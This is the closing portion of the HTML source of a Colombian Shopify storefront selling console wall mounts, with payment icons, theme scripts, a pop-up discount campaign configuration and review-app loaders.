                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-pse" role="img" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-pse">Pagos Electrónicos Seguros (PSE)</title><g clip-path="url(#pi-clip0_15_22)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M26.31 14.636h-3.084a.18.18 0 01-.124-.05.168.168 0 01-.038-.188.17.17 0 01.094-.094.183.183 0 01.068-.014h3.069c.117-.023.927-.225.963-1.164.037-.93-.504-1.024-.592-1.033h-1.98c-.794-.13-.96-.835-.936-1.21-.005-.974.828-1.41 1.27-1.504a.196.196 0 01.037-.004h2.778a.18.18 0 01.124.051.169.169 0 01.039.187.171.171 0 01-.095.094.183.183 0 01-.068.014h-2.756c-.135.033-.985.283-.978 1.167v.012c-.002.03-.039.727.63.847h1.953c.01 0 .977.073.927 1.392a1.5 1.5 0 01-.359.966c-.23.273-.552.46-.909.53l-.032.001zm5.814.02h-2.847c-.006 0-.012 0-.019-.003-.374-.038-1.089-.297-1.104-.988-.017-.735.483-2.97.504-3.064.002-.009.003-.016.007-.023.017-.047.435-1.133 1.362-1.133h2.048a.15.15 0 01.049.008c.037.01.876.257.876.971 0 .6-.177 1.614-.187 1.657a.168.168 0 01-.058.1.178.178 0 01-.111.042l-3.962.033c-.1.556-.183 1.113-.177 1.4.013.537.695.642.784.653h2.837a.18.18 0 01.123.052.168.168 0 010 .243.182.182 0 01-.125.051zm-3.127-3.969c-.02.089-.137.619-.253 1.222l3.746-.032c.05-.3.157-1.013.157-1.454 0-.405-.492-.596-.602-.632h-2.019c-.647 0-.989.797-1.03.896zm-11.113 6.237l-.032-.003a.178.178 0 01-.113-.072.167.167 0 01-.027-.128l.558-3.046c.14-.762.282-1.523.388-2.095.055-.285.098-.524.131-.69a3.32 3.32 0 01.063-.289h-.003c.197-.534.814-1.106 1.268-1.177.67.002 1.339 0 2.008-.003.17-.004 1.078.335.971 1.045 0 .005 0 .013-.002.018l-.488 2.944a.08.08 0 01-.004.018c-.012.038-.268.907-1.122 1.16a.158.158 0 01-.045.008l-1.8.05h-.02c-.029-.003-.598-.064-1.055-.633-.195 1.051-.389 2.105-.506 2.75a.164.164 0 01-.058.102.175.175 0 01-.112.04zm.769-3.387c.355.67.905.77.987.781l1.763-.05c.614-.194.836-.83.86-.908l.486-2.922c.05-.326-.456-.675-.663-.672l-.95.002h-.68c-.128 0-.22 0-.287-.005-.296.05-.824.515-.987.949-.18.94-.357 1.883-.53 2.825z" fill="#0660AA"/><path d="M15.518 8.691a.463.463 0 01-.141.34.493.493 0 01-.8-.157.463.463 0 01-.036-.183.47.47 0 01.141-.339.503.503 0 01.348-.144c.27 0 .488.216.488.483zm-1.595-1.157a.507.507 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.143.475.475 0 00-.14.34c0 .265.218.48.488.48zm-.624 1.157a.463.463 0 01-.14.34.493.493 0 01-.837-.34.47.47 0 01.141-.34.503.503 0 01.348-.143c.131.002.256.054.347.144a.47.47 0 01.141.34zm1.673 7.052a.506.506 0 00.348-.143.477.477 0 00-.16-.784.508.508 0 00-.188-.038.509.509 0 00-.348.143.475.475 0 00-.14.34c0 .266.218.482.488.482zm-1.052-1.541a.508.508 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.144.475.475 0 00-.14.339c0 .265.218.481.488.481zm-2.158-.082a.403.403 0 00.375-.552.393.393 0 00-.219-.215.415.415 0 00-.443.087.388.388 0 00-.116.28c0 .22.18.4.403.4zm1.484 1.14a.389.389 0 01-.117.28.416.416 0 01-.287.12.415.415 0 01-.287-.12.39.39 0 01-.117-.28c0-.22.18-.399.404-.399.223 0 .404.179.404.4zm-1.511 2.088a.402.402 0 00.375-.55.395.395 0 00-.22-.216.42.42 0 00-.155-.031.42.42 0 00-.287.118.395.395 0 00-.117.28c0 .22.18.4.404.4zm-1.047-1.779a.324.324 0 00.223-.091.306.306 0 00-.102-.502.326.326 0 00-.121-.025.322.322 0 00-.223.092.3.3 0 00-.09.217c0 .171.14.31.313.31zm-3.85-3.232a.327.327 0 00.222-.092.306.306 0 000-.435.321.321 0 00-.222-.091.325.325 0 00-.223.091.305.305 0 00-.09.217c0 .172.14.31.313.31zm.56-1.648a.322.322 0 00.223-.092.301.301 0 00.067-.334.306.306 0 00-.17-.167.325.325 0 00-.12-.025.321.321 0 00-.223.092.3.3 0 00-.09.217c0 .172.141.309.314.309zm1.375-1.998a.31.31 0 01-.434.285.317.317 0 01-.17-.167.31.31 0 01.411-.402.315.315 0 01.17.167.296.296 0 01.023.117zM9.85 7.088a.31.31 0 01-.434.286.317.317 0 01-.17-.168.31.31 0 01.29-.426.31.31 0 01.314.308zm-.283 10.17a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.092.322.322 0 00-.222.092.301.301 0 00-.09.217c0 .172.14.309.312.309zM8.49 15.569a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.091.322.322 0 00-.223.091.301.301 0 00-.09.217c0 .171.14.31.313.31zm-1.107-1.54a.328.328 0 00.223-.091.305.305 0 00-.102-.503.325.325 0 00-.121-.024.321.321 0 00-.222.092.301.301 0 00-.09.217c0 .171.14.31.312.31zm-.591 1.391a.166.166 0 00.115-.047.156.156 0 00.046-.113.153.153 0 00-.047-.111.163.163 0 00-.264.05.16.16 0 00.15.22zm-1.008-1.54a.168.168 0 00.115-.048.158.158 0 00-.054-.259.166.166 0 00-.124 0 .164.164 0 00-.087.086.16.16 0 00.15.22zm-.46-1.882a.154.154 0 01-.047.113.163.163 0 01-.265-.052.161.161 0 01.15-.22c.088 0 .162.073.162.16zm.413-1.456a.167.167 0 00.116-.047.157.157 0 00-.052-.259.166.166 0 00-.125 0 .161.161 0 00-.087.086.16.16 0 00.149.22zM6.83 8.866a.167.167 0 00.115-.048.157.157 0 00.035-.172.157.157 0 00-.087-.086.167.167 0 00-.063-.013.167.167 0 00-.115.047.157.157 0 00-.046.113.16.16 0 00.161.159zm2.723 5.254a.403.403 0 00.374-.552.394.394 0 00-.218-.215.418.418 0 00-.156-.031.418.418 0 00-.287.118.394.394 0 00-.117.28c0 .22.18.4.404.4zM8.414 12.43a.401.401 0 00.375-.55.392.392 0 00-.219-.216.42.42 0 00-.156-.031.42.42 0 00-.287.118.392.392 0 00-.117.28c0 .221.181.399.404.399zm1.526-2.05a.389.389 0 01-.117.28.416.416 0 01-.287.117.416.416 0 01-.287-.118.389.389 0 01-.117-.279c0-.221.181-.4.404-.4.224 0 .404.18.404.4zm.718-1.291a.401.401 0 00.375-.55.393.393 0 00-.22-.216.42.42 0 00-.155-.032.42.42 0 00-.288.119.394.394 0 00-.116.28c0 .22.18.399.404.399zm1.062-1.631a.4.4 0 00.374-.55.393.393 0 00-.218-.217.42.42 0 00-.156-.032.42.42 0 00-.288.119.393.393 0 00-.116.28c0 .22.18.4.404.4zm-1.09 5.055a.506.506 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.037.509.509 0 00-.348.143.475.475 0 00-.14.339c0 .265.218.481.488.481zm1.09-1.652a.509.509 0 00.348-.143.475.475 0 00-.16-.782.508.508 0 00-.188-.038.507.507 0 00-.347.143.476.476 0 00-.141.338c0 .266.218.482.488.482zm2.2 6.57a.506.506 0 00.347-.144.475.475 0 00-.159-.782.507.507 0 00-.188-.038.508.508 0 00-.347.143.477.477 0 00-.141.338c0 .267.218.482.488.482z" fill="#FDB718"/><path d="M18.11 11.862h-7.234v.296h7.234v-.296zm-3.754-1.63H12.08v.297h2.275v-.296z" fill="#FDB718"/><path d="M15.622 12.141l-1.54-1.908h.429l1.54 1.908h-.429zm.156 1.431h-1.427v.297h1.427v-.296z" fill="#FDB718"/><path d="M15.184 13.869l1.53-1.729h.44l-1.527 1.729h-.443z" fill="#FDB718"/></g><defs><clipPath id="pi-clip0_15_22"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancolombia"><title id="pi-bancolombia">Bancolombia</title><rect width="38" height="24" rx="3" fill="#fff"/><rect x=".5" y=".5" width="37" height="23" rx="2" stroke="#000" style="stroke-opacity: 0.07; stroke-width: 1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24.168 16.105a64.825 64.825 0 00-6.514 1.959c-.306.115-.638-.035-.718-.329-.173-.626-.326-1.107-.497-1.73a.547.547 0 01.354-.646 57.663 57.663 0 016.516-1.782c.244-.05.5.13.588.405.18.559.335 1.009.51 1.57.078.254-.027.502-.239.553zm-11.085-1.196c-.131-.673-.263-1.178-.391-1.85a.636.636 0 01.332-.673c3.27-1.437 6.72-2.307 10.263-2.755.234-.03.47.142.557.4.187.553.346 1 .527 1.556.088.268-.028.53-.257.567-3.603.572-7.115 1.535-10.437 3.046-.267.13-.538-.003-.594-.29zm1.592-7.65c2.191-.63 4.379-1.04 6.641-1.316a.565.565 0 01.578.375c.21.573.382 1.03.587 1.606.097.272-.047.545-.313.581-2.316.34-4.56.809-6.8 1.492-.273.091-.54-.047-.61-.312-.163-.629-.31-1.112-.47-1.739a.587.587 0 01.387-.687zM19 2C13.477 2 9 6.477 9 12s4.477 10 10 10 10-4.477 10-10S24.523 2 19 2z" fill="#2C2A29" stroke="#000" style="stroke-opacity: 0.01; stroke-width: 0.1"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-nequi"><title id="pi-nequi">Nequi</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" style="isolation:isolate" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M4.62 7.04H3.27a.28.28 0 00-.28.28v1.15c0 .16.13.28.28.28h1.35c.16 0 .28-.13.28-.28V7.32a.28.28 0 00-.28-.28z" fill="#fd0084"/><path d="M12.84 7.04h-1.16a.28.28 0 00-.28.28v4.64c0 .09-.12.13-.17.04l-2.7-4.84c-.04-.08-.12-.12-.22-.12H6.38a.28.28 0 00-.28.28v7.42c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.96c0-.09.12-.13.17-.04l2.77 4.99c.04.08.12.12.22.12h1.84c.16 0 .28-.13.28-.28V7.33a.28.28 0 00-.28-.28zm6.98 5.08c0-2.09-1.36-3.13-2.85-3.13-1.94 0-3.04 1.35-3.04 3.16 0 2.06 1.39 3.05 3 3.05s2.55-.83 2.81-1.92c.03-.14-.04-.26-.25-.26h-.91c-.1 0-.19.05-.24.16-.23.5-.6.76-1.3.76-.8 0-1.33-.5-1.41-1.52h3.92c.17 0 .28-.12.28-.31zm-4.14-.79c.17-.75.6-1.08 1.26-1.08.59 0 1.1.34 1.17 1.08h-2.43zm19.05-2.18h-1.17a.28.28 0 00-.28.28v5.31c0 .16.13.28.28.28h1.17c.16 0 .28-.13.28-.28V9.43a.28.28 0 00-.28-.28zm-8.66 0h-1.16a.28.28 0 00-.28.28v.29c-.35-.41-.92-.69-1.67-.69-1.68 0-2.56 1.52-2.56 3.13 0 1.4.73 2.98 2.53 2.98.64 0 1.33-.31 1.7-.74v2.28c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.44a.28.28 0 00-.28-.28zm-2.64 4.73c-.76 0-1.3-.56-1.3-1.77s.54-1.84 1.3-1.84 1.3.58 1.3 1.84-.54 1.77-1.3 1.77zm8.82-4.73h-1.16a.28.28 0 00-.28.28v3c0 .97-.43 1.25-.98 1.25s-.98-.28-.98-1.25v-3a.28.28 0 00-.28-.28h-1.16a.28.28 0 00-.28.28v3.13c0 1.86 1.03 2.61 2.71 2.61s2.71-.75 2.71-2.61V9.43a.28.28 0 00-.28-.28z" fill="#20001b"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-daviplata"><title id="pi-daviplata">DaviPlata</title><rect width="38" height="24" rx="3" fill="#fff"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path d="M20.168 12.578c0-.304-.008-.55-.02-.776h.389l.02.408h.01c.177-.29.457-.461.845-.461.575 0 1.008.486 1.008 1.208 0 .855-.52 1.278-1.082 1.278-.314 0-.59-.137-.732-.374h-.01v1.292h-.428v-2.575zm.429.633a.665.665 0 00.41.631.67.67 0 00.259.052c.455 0 .722-.373.722-.918 0-.476-.25-.884-.709-.884a.69.69 0 00-.653.535.69.69 0 00-.029.177l-.001.408v-.001zm2.368-2.52h.432v3.489h-.432V10.69zm2.477 3.489l-.035-.3h-.015a.89.89 0 01-.729.355c-.48 0-.727-.339-.727-.683 0-.576.512-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.221 0-.453.067-.619.177l-.099-.285c.197-.127.481-.211.782-.211.727 0 .904.496.904.972v.89c0 .205.01.408.04.57h-.392 0zm-.064-1.214c-.472-.008-1.007.074-1.007.536 0 .28.185.413.408.413a.591.591 0 00.575-.398.444.444 0 00.025-.138v-.413zm1.618-1.848v.684h.619v.329h-.62v1.282c0 .296.084.463.325.463a.994.994 0 00.251-.03l.02.324c-.084.035-.216.06-.384.06-.201 0-.362-.064-.467-.182-.122-.127-.166-.34-.166-.62v-1.297h-.37v-.33h.37v-.57l.422-.113zm2.423 3.062l-.035-.3h-.015a.89.89 0 01-.728.354c-.48 0-.727-.339-.727-.683 0-.576.511-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.222 0-.453.067-.62.177l-.098-.285c.196-.127.48-.211.781-.211.727 0 .905.496.905.972v.89c0 .205.009.408.04.57h-.393zm-.064-1.214c-.473-.008-1.008.074-1.008.536 0 .28.186.413.409.413a.59.59 0 00.574-.398.444.444 0 00.026-.138l-.001-.413zm-16.939-2.058c-.86-.023-1.972 2.213-2.266 2.954-.166.414.346.711.511.298.274-.69 1.209-2.611 1.756-2.607.549.002 1.452 1.935 1.718 2.627.16.415.675.123.515-.293-.287-.745-1.374-2.994-2.234-2.979zm-2.306 1.62a1.524 1.524 0 00-.268-.69l-.03-.039a1.966 1.966 0 00-.13-.152l-.014-.014c-.906-.894-2.878-.803-3.443-.565-.38.16-.249.633.169.449a3.995 3.995 0 012.005 0c.548.137 1.12.616 1.12 1.13-.039 1.28-1.733 1.33-2.42 1.164v-1.594c0-.38-.49-.383-.49-.003v1.603c0 .321.165.438.386.488.517.118 2.689.245 3.074-1.297.009-.03.014-.059.02-.087l.014-.08c.015-.105.017-.204.01-.298l-.003-.016v0zm9.108-1.273c0-.444-.559-.442-.559-.008v2.8c0 .42.559.436.559.017v-2.809zm-1.397-.162c-.244.694-1.08 2.627-1.587 2.633-.506.005-1.369-1.913-1.626-2.6-.155-.414-.626-.115-.473.299.277.74 1.316 2.973 2.111 2.946.795.012 1.789-2.242 2.052-2.987.146-.416-.33-.707-.477-.291z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/><path d="M32.133 9.594a34.794 34.794 0 00-1.39-1.08c.029-.34.084-.677.165-1.009.089-.354.167-.659 0-.872-.113-.144-.308-.211-.617-.211h-1.153c-.262 0-.452.076-.567.225a.594.594 0 00-.101.43C27.23 6.403 26.158 6.003 25.563 6h-.002c-.638.003-1.828.464-3.182 1.232-.193.108-1.363.799-1.93 1.236-.01.007-.94.68-1.457 1.113-.209.17-.397.365-.561.58a.143.143 0 00.034.21.144.144 0 00.076.022.141.141 0 00.108-.053s.041-.054.067-.092c.12-.146.27-.298.456-.454.506-.426 1.43-1.093 1.443-1.102.557-.43 1.712-1.11 1.9-1.217 1.314-.745 2.453-1.191 3.046-1.196.594.004 1.732.45 3.047 1.196a.139.139 0 00.204-.153 1.058 1.058 0 00-.027-.1l-.016-.057c-.024-.087-.053-.248.023-.348.073-.096.228-.116.345-.116h1.153c.207 0 .345.036.396.104.083.106.019.363-.05.634-.09.372-.15.75-.179 1.133a.137.137 0 00.056.121c.009.007.936.689 1.44 1.114.612.517.872.998.73 1.356-.155.396-.808.636-1.62.596l-.283-.015-.177-.008a.137.137 0 00-.103.04.14.14 0 00-.042.102c.01.443.142 1.337.894 2.35.676.807.777 1.741.274 2.562-.599.981-2.1 1.77-4.1 1.32a.136.136 0 00-.076.004c-.545.182-1.433.263-1.889.263-.455 0-1.343-.082-1.888-.264a.139.139 0 00-.075-.003c-2.003.451-3.504-.34-4.103-1.32a1.998 1.998 0 01-.217-1.68s.009-.032.005-.055v-.008a.135.135 0 00-.11-.117.135.135 0 00-.145.064l-.002.004c-.016.025-.03.088-.03.088a2.288 2.288 0 00.262 1.848c.524.86 1.67 1.585 3.213 1.585.363 0 .748-.04 1.152-.128.607.194 1.506.265 1.938.265.433 0 1.332-.073 1.94-.265 2.118.462 3.716-.395 4.363-1.455.56-.916.448-1.996-.293-2.879-.625-.842-.79-1.59-.827-2.034h.02l.285.015c.946.046 1.69-.255 1.894-.772.132-.338.1-.903-.812-1.67h.002v-.002z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">HangerTech</a></small>
        
          <small class="copyright__content">- Página web hecha por @EmprendeAndres</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hangertech.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"hangertech-soportes.myshopify.com","request_served_at":"2025-11-27T01:43:59.607Z","source":"shopify","site_name":"HangerTech","site_url":"hangertech-soportes.myshopify.com","currency":"COP","locale":"es","permissions":["WATERMARK_DISABLED","EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet","Mobile"],"pop_position_mobile":"Top","pop_position_desktop":"Bottom Left","pop_delay_time":5,"pop_show_time":5,"pop_between_time":5,"pop_size":"Medium","pop_repeat":true,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":null,"titlebar_text":null,"titlebar_counter_enabled":null,"titlebar_counter_color":null,"titlebar_counter_background_color":null,"cartsync_enabled":false,"campaigns":[{"id":343819,"unique_id":"hangertech-soportes.myshopify.com","name":"PS5 Horizontal","goal":"image","campaign_type":"pop","enabled":true,"widget_background_color":"#ffffff","widget_text_color":"#363636","button_background_color":"#0345fc","button_text_color":"#ffffff","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"Join our mailing list to stay up to date on our upcoming sales","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":true,"smart_bar_position":"top","display_widget_after":5,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"I agree to subscribe to this newsletter and receive communications.","display_all_pages":false,"display_some_pages":false,"display_again_after":null,"show_thank_you_msg":true,"thank_you_msg":"<h1>Thanks for your interest!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":null,"icon_color":null,"title_color":"#1f1f1f","main_title":"Subscribe & Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2025-11-27T01:06:26.115Z","updated_at":"2025-11-27T01:43:59.486Z","display_pages":[],"banner_push_down":true,"popup_hero_layout":"none","popup_hero_image":null,"popup_hero_image_mask":null,"content_blocks":[{"id":"d0934fdbac78152fedc9fbdf51bbb7a0","url":"https://uc.pop-convert.com/637efd41-6e5c-4e03-9a69-5e3453f09421/","width":100,"newTab":true,"clickUrl":"https://hangertech.co/products/combo-soporte-de-pared-playstation-5-horizontal","block_type":"image","clickUrlEnabled":true}],"use_content_blocks":true,"exclude_pages":[],"exclude_some_pages":false,"smart_bar_background_pattern":null,"custom_css":"","custom_css_enabled":false,"custom_js":"","custom_js_enabled":false,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":"Fashion Promo Image","popup_main_padding":0,"popup_hero_padding":30,"popup_max_width":503,"thank_you_close_btn_text":"Close","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":true,"display_some_geos":false,"display_geos":[],"exclude_some_geos":false,"exclude_geos":[],"reopen_btn_enabled":false,"reopen_btn_text":"Sign up now!","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#0AA89A","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2025-01-30T16:47:36.068Z","generated_ai_content_blocks_id":null,"custom_font_enabled":false,"new_display_pages":[{"value":"","selection":"homepage"}],"template_group":"2024","display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":null,"watermark":true,"wheel_primary_bg_color":"#539CA0","wheel_secondary_bg_color":"#F4E8DE","wheel_primary_text_color":"#ffffff","wheel_secondary_text_color":"#44403E","wheel_position_desktop":"left","wheel_logo":null,"wheel_slices":[{"label":"Free Shipping","coupon":"FREE_SHIPPING","win_text":"<h1>Thank you! You won FREE SHIPPING!</h1>","win_ratio":1},{"label":"Win 20% OFF","coupon":"20OFF","win_text":"<h1>Thank you! You won 20% OFF</h1>","win_ratio":1},{"label":"Win 10% OFF","coupon":"10OFF","win_text":"<h1>Thank you! You won 10% OFF</h1>","win_ratio":1},{"label":"Win 5% OFF","coupon":"5OFF","win_text":"<h1>Thank you! You won 5% OFF</h1>","win_ratio":1},{"label":"Sorry, try again!","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0},{"label":"Almost","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0}],"wheel_font_enabled":false,"wheel_font_family":null,"wheel_font_size":20,"wheel_border_size":10.0,"wheel_border_color":"#CBD5E1","scroll_percent":50,"animation":"Fade In","animation_duration":2.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["full-screen","image-only"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":false,"widget_border_color":"#e2e8f0","widget_border_width":1,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":"","campaign_triggers":[{"key":"immediately","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":true,"scrollPercent":25}}],"display_again_after_type":{"key":"new_session","value":1},"uses_new_triggers":true,"visible_per_display_schedule":true,"connected_test":{}}],"pops":[],"buttons":[],"limits":{}};
</script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "58660585639"
  script.dataset.page = "article"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 58660585639,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"article"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'article';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
